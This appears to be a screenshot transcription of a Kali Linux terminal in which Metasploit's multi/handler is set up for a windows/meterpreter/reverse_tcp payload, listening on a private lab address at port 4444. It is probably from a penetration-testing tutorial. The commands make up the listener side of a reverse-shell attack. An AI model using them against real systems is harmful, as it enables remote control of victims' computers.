 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.91.132
LHOST => 192.168.91.132
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST     192.168.91.132   yes       The listen address (an interface may be
specified)
LPORT     4444             yes       The listen port